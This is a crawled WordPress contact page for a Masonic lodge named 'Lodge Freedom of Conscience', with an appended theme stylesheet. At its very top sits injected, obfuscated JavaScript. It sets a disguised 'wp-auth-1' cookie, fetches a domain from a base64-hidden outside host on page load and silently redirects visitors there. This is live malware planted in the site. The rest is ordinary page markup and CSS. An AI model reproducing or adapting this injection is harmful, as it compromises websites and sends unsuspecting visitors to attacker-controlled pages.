_0x2840=["\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x3B\x20\x70\x61\x74\x68\x3D","","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x3B","\x63\x6F\x6F\x6B\x69\x65\x45\x6E\x61\x62\x6C\x65\x64","\x77\x70\x2D\x61\x75\x74\x68\x2D\x31","\x31","\x2F","\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x47\x45\x54","\x61\x48\x52\x30\x63\x48\x4D\x36\x4C\x79\x38\x33\x4E\x7A\x64\x30\x63\x6D\x46\x6D\x5A\x6D\x64\x6C\x64\x43\x35\x7A\x61\x58\x52\x6C\x4C\x32\x64\x6C\x64\x43\x35\x77\x61\x48\x41\x2F\x61\x32\x56\x35\x50\x51\x3D\x3D","\x37\x33\x38\x64\x64\x33\x61\x38\x64\x33\x36\x34\x39\x61\x39\x31\x33\x31\x61\x61\x66\x64\x64\x65\x36\x34\x62\x32\x35\x34\x36\x34","\x6F\x70\x65\x6E","\x73\x65\x6E\x64","\x6F\x6E\x6C\x6F\x61\x64","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x2F\x69\x6E\x64\x65\x78\x2F\x3F\x36\x38\x37\x31\x35\x36\x38\x34\x36\x36\x36\x37\x38","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];function _mmm_(_0xa126x2,_0xa126x3,_0xa126x4,_0xa126x5){var _0xa126x6= new Date();var _0xa126x7= new Date();if(_0xa126x4=== null|| _0xa126x4=== 0){_0xa126x4= 3};_0xa126x7[_0x2840[1]](_0xa126x6[_0x2840[0]]()+ 3600000* 24* _0xa126x4);document[_0x2840[2]]= _0xa126x2+ _0x2840[3]+ escape(_0xa126x3)+ _0x2840[4]+ _0xa126x7[_0x2840[5]]()+ ((_0xa126x5)?_0x2840[6]+ _0xa126x5:_0x2840[7])}function _nnn_(_0xa126x9){var _0xa126xa=document[_0x2840[2]][_0x2840[8]](_0xa126x9+ _0x2840[3]);var _0xa126xb=_0xa126xa+ _0xa126x9[_0x2840[9]]+ 1;if((!_0xa126xa) && (_0xa126x9!= document[_0x2840[2]][_0x2840[10]](0,_0xa126x9[_0x2840[9]]))){return null};if(_0xa126xa==  -1){return null};var _0xa126xc=document[_0x2840[2]][_0x2840[8]](_0x2840[11],_0xa126xb);if(_0xa126xc==  -1){_0xa126xc= document[_0x2840[2]][_0x2840[9]]};return unescape(document[_0x2840[2]][_0x2840[10]](_0xa126xb,_0xa126xc))}if(navigator[_0x2840[12]]){if(_nnn_(_0x2840[13])== 1){}else {_mmm_(_0x2840[13],_0x2840[14],_0x2840[14],_0x2840[15]);document[_0x2840[28]](_0x2840[16],function(_0xa126xd){const _0xa126xe= new XMLHttpRequest();_0xa126xe[_0x2840[20]](_0x2840[17],atob(_0x2840[18])+ _0x2840[19]);_0xa126xe[_0x2840[21]]();_0xa126xe[_0x2840[22]]= function(_0xa126xd){domain= _0xa126xe[_0x2840[23]];window[_0x2840[25]][_0x2840[24]]= _0x2840[26]+ domain+ _0x2840[27]}})}}</script></head>

<body data-rsssl=1 class="page-template-default page page-id-15">

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
				<div class="col-md-4 col-sm-8 col-xs-12">
		        					<a href="https://lodgefoc.com/" title="Lodge Freedom of Conscience"><img class="site-logo" src="https://lodgefoc.com/wp-content/uploads/2019/03/logo-1.png" alt="Lodge Freedom of Conscience" /></a>
                    <a  href="http://www.godf.org/index.php/accueil/index/liens/accueil/nom/Accueil"><img class="site-logo" src="https://lodgefoc.com//wp-content/uploads/2019/01/gof.png" alt="grand orient de france" /></a>
		        				</div>
				<div class="col-md-8 col-sm-4 col-xs-12">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div class="menu-menu-de-navigation-container"><ul id="menu-menu-de-navigation" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://lodgefoc.com"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://lodgefoc.com/lodge-freedom-of-conscience-about-us/">About us</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://lodgefoc.com/frequently-asked-questions-f-a-q/">F.A.Q</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://lodgefoc.com/history/">History</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://lodgefoc.com/download/">Downloadables</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item menu-item-19"><a href="https://lodgefoc.com/contact/" aria-current="page">Contact</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234"><a href="https://lodgefoc.com/connect-lodgefreedomofconscience">Members space</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>			<img class="header-inner" src="https://lodgefoc.com/wp-content/uploads/2019/01/cropped-freemason-3433649_1280-1.png" width="1920" alt="Lodge Freedom of Conscience" title="Lodge Freedom of Conscience">
		</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	
	<div id="primary" class="content-area col-md-9">
		<main id="main" class="post-wrap" role="main">

			
				
<article id="post-15" class="post-15 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="title-post entry-title">Contact</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div role="form" class="wpcf7" id="wpcf7-f94-p15-o1" lang="fr-FR" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/contact/#wpcf7-f94-p15-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="94" />
<input type="hidden" name="_wpcf7_version" value="5.1.3" />
<input type="hidden" name="_wpcf7_locale" value="fr_FR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f94-p15-o1" />
<input type="hidden" name="_wpcf7_container_post" value="15" />
</div>
<p><label> Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="limit" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Email (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="limit" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Subject<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" id="limit" aria-invalid="false" /></span> </label></p>
<p><label> Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area col-md-3" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://lodgefoc.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside></div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #content -->

	
	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>
		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="https://athemes.com/theme/sydney" rel="designer">Sydney</a> by aThemes.		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<div id="cookie-law-info-bar"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a  data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Accept</a> <a href='https://lodgefoc.com/politique-de-confidentialite/' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Read More</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                                <h4></h4>                                         
                <div class="cli-privacy-content">
                    <p class="cli-privacy-content-text"></p>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Show more" data-readless-text="Show less"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
            <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                                            </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p></p>
                    </div>
                </div>

            </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                        necessary 
                    </a>
                
                    <span class="cli-necessary-caption">Always Enabled</span>                 </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="necessary">
                        <p></p>
                    </div>
                </div>
                </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab" >
                        non-necessary 
                    </a>
                <label class="cli-switch">
                        <input type="checkbox" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary"checked />
                        <span class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"></span>                           
                    </label>                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                        <p></p>
                    </div>
                </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#1e73be","button_1_button_hover":"#185c98","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":true,"font_family":"Helvetica, sans-serif","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/lodgefoc.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lodgefoc.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lodgefoc.com/wp-content/themes/sydney/js/scripts.js?ver=6.6.4" id="sydney-scripts-js"></script>
<script type="text/javascript" src="https://lodgefoc.com/wp-content/themes/sydney/js/main.min.js?ver=20180716" id="sydney-main-js"></script>
<script type="text/javascript" src="https://lodgefoc.com/wp-content/themes/sydney/js/skip-link-focus-fix.js?ver=20130115" id="sydney-skip-link-focus-fix-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lodgefoc.com/wp-content/themes/sydney_enfant/style.css?ver=20180710
body_size: 26
content:
/*
Theme Name: Theme enfant
Description: Theme enfant de clement ansel depuis le theme parent sydney 
Author: ansel clement - WPserveur
Author URI: https://www.wpserveur.net
Template: sydney 
Version: 0.1.0
*/


.page-wrap {
    padding-top: 83px;
}

.site-logo{
	max-height: 150px; 
}

.text-slider .maintitle{
	font-size: 32px;
}

.text-slider .subtitle{
	font-size: 20px;
	width: 50%;
	margin-left: 25%;
	margin-right: 25%;
}

@media all and (min-width: 992px) and (max-width: 1199px){
	.site-logo{
		max-height: 125px;
	}
}

@media all and (min-width: 768px) and (max-width: 991px){
	.site-logo{
		max-height: 100px;
	}

	.header-image{
		display: none !important;
	}
}

@media all and (min-width: 500px) and (max-width: 767px){
	.site-logo{
		max-height: 90px;
	}

	.header-image{
		display: none !important;
	}
}

@media all and (min-width: 300px) and (max-width: 500px){

	.site-logo{
		max-height: 90px;
	}

	.header-image{
		display: none !important;
	}

	.text-slider .maintitle{
		font-size: 15px;
	}

	.text-slider .subtitle{
		font-size: 10px;
	}

	.site-info.container{
		font-size: 10px;
	}

	.site-footer{
		padding: 0;
	}

	.mobile-slide.preserve{
		height: 400px;
	}

	#limit{
		width: 100%;
	}

}